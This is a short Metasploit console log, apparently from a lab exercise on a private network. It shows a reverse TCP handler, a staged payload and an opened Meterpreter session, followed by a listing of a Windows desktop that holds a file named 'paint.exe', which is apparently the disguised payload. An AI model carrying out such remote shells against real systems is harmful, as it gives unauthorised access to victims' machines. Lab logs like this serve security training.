 [*] Started reverse TCP handler on 192.168.50.100:4488
[*] Sending stage (203846 bytes) to 192.168.50.110
[*] Meterpreter session 2 opened (192.168.50.100:4488 → 192.168.50.110:49454) at 2024-12-17 15:16:28 +0100
meterpreter > ls
Listing: C:\Users\user\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 968 fil 2024-12-11 12:32:07 +0100 Colasoft Packet Builder 2.2.lnk
100666/rw-rw-rw- 956 fil 2024-12-11 12:57:59 +0100 Colasoft Packet Player.lnk
100666/rw-rw-rw- 1118 fil 2024-07-12 13:07:33 +0200 Icecast2 Win32.lnk
040777/rwxrwxrwx 0 dir 2024-07-22 12:09:46 +0200 Malware
040777/rwxrwxrwx 0 dir 2024-07-22 12:10:17 +0200 Programmi per Malware analisi
100666/rw-rw-rw- 532 fil 2024-07-22 11:52:57 +0200 debug.log
100666/rw-rw-rw- 282 fil 2024-07-09 16:37:31 +0200 desktop.ini
100777/rwxrwxrwx 12405248 fil 2024-12-17 15:10:42 +0100 paint.exe
100666/rw-rw-rw- 1091 fil 2024-07-12 12:28:26 +0200 tomcat.lnk
meterpreter >